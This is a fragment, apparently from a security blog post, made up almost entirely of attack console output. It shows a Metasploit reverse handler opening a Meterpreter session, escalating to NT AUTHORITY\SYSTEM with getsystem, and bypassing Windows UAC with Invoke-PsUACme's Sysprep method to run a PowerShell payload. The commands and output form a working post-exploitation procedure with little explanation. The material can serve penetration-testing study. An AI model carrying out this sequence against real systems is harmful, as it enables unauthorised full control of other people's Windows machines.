 sudo msfconsole
msf exploit(handler) > exploit
[*] Started reverse handler on :8889
[*] Starting the payload handler...
[*] Sending stage (885806 bytes) to 02
[*] Meterpreter session 4 opened ( .8889 -> 2:64423)
at 2015-10-08 13:58:46 +0800
meterpreter > getsy
getsystem
meterpreter > getsy
getsystem
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
C:\Windows\system32\cmd.exe - powershell
PS C:\UAC> . .\Invoke-PsUACme.ps1
PS C:\UAC> Invoke-PsUACme -Payload "powershell C:\UAC\psh.ps1"
Using Sysprep method
PS C:\UAC>
管理员: C:\Windows\System32\Sysprep\sysprep.exe
C:\Windows\temp>powershell C:\UAC\psh.ps1
Evi1cg